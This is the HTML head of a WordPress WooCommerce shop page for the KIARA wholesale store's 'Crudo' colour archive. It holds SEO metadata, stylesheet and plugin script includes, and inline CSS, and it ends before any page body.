

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kiaraweb.com.ar/color/crudo/
body_size: 183567
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crudo Archives - KIARA</title>
	<link rel="canonical" href="https://kiaraweb.com.ar/color/crudo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crudo Archives" />
	<meta property="og:url" content="https://kiaraweb.com.ar/color/crudo/" />
	<meta property="og:site_name" content="KIARA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kiaraweb.com.ar/color/crudo/","url":"https://kiaraweb.com.ar/color/crudo/","name":"Crudo Archives - KIARA","isPartOf":{"@id":"https://kiaraweb.com.ar/#website"},"primaryImageOfPage":{"@id":"https://kiaraweb.com.ar/color/crudo/#primaryimage"},"image":{"@id":"https://kiaraweb.com.ar/color/crudo/#primaryimage"},"thumbnailUrl":"https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7992-scaled.jpg","breadcrumb":{"@id":"https://kiaraweb.com.ar/color/crudo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://kiaraweb.com.ar/color/crudo/#primaryimage","url":"https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7992-scaled.jpg","contentUrl":"https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7992-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://kiaraweb.com.ar/color/crudo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kiaraweb.com.ar/"},{"@type":"ListItem","position":2,"name":"Crudo"}]},{"@type":"WebSite","@id":"https://kiaraweb.com.ar/#website","url":"https://kiaraweb.com.ar/","name":"KIARA","description":"Mayorista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kiaraweb.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed" href="https://kiaraweb.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed de los comentarios" href="https://kiaraweb.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Crudo Color Feed" href="https://kiaraweb.com.ar/color/crudo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kiaraweb.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.9.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1748055627' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id=' wc-bulk-variations-frontend_table-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/css/frontend/wc-bulk-variations-frontend_table.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='urna-template-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='urna-template-inline-css' type='text/css'>
.vc_custom_1663200510158{padding-left: 15% !important;}.vc_custom_1663199582453{padding-left: 15% !important;}.vc_custom_1663199604558{padding-left: 15% !important;}.vc_custom_1663197628765{padding-top: 5% !important;}.vc_custom_1663199522006{padding-top: 5% !important;}.vc_custom_1663198859232{padding-top: 5% !important;}
/*# sourceURL=urna-template-inline-css */
</style>
<link rel='stylesheet' id='urna-skin-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/style.css?ver=1.0' type='text/css' media='all' />
<style id='urna-style-inline-css' type='text/css'>
:root {--tb-theme-color: #000000;--tb-theme-color-hover: #000000;--tb-theme-bg-buy-now: #000000;--tb-theme-bg-buy-now-hover: #000000;}:root {--tb-text-primary-font: Poppins, sans-serif;}.site-header .logo img {max-width: 140px;}.site-header .logo img {}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 65px;}.mobile-logo a img {}.woocommerce .product .product-block span.onsale .saled,.woocommerce .product .product-block span.onsale .featured {line-height: 22px;min-width: 46px;}}.woocommerce .product span.onsale > span,.image-mains span.onsale .saled,.image-mains span.onsale .featured {}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none;}}.woocommerce-Price-amount {color: #ce958c;}.tbay-addon-categories .item-cat {padding-top: 30px;}.label {color: #000000;}.tbay-addon .tbay-addon-title, .tbay-addon .tbay-addon-heading {color: #777;}.tbay-footer .tbay-copyright {color: #ffffff;}.table.wc-bulk-variations-table .stock-status {display: none;}.div.wc-bulk-variations-table-wrapper {width: 70%;}table, .wcv-table, .table {width: 53%;max-width: 100%;}table.wc-bulk-variations-table .amount:not(:first-child) {display: none;}.single_add_to_cart_button .button .alt .disabled .wc-variation-selection-needed {color: #ce958c;}.product-block.v1 .caption>.rating.no-rate {display: none;}.posted_in{display:none !important}.tagged_as{display:none !important}.singular-shop div.product .product_meta>span {line-height: 3px;margin-bottom: 13px;}.pum-theme-23097 .pum-container, .pum-theme-hello-box .pum-container {border-radius: 30px;border: 5px solid #1f1f1f;}@media (min-width: 1024px) { .tbay-addon-categories .cat-name {} }@media (min-width: 768px) and (max-width: 1023px) {.tbay-addon-categories .cat-name {} }@media (min-width: 481px) and (max-width: 767px) { .tbay-addon-categories .cat-name {} }@media (max-width: 480px) { .tbay-addon-categories .cat-name {} }
/*# sourceURL=urna-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/magnific-popup.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-child-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","root":"https://kiaraweb.com.ar/wp-json/","nonce_wp_rest":"c852ea104f","nonce_ajax":"cfc23fab22"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
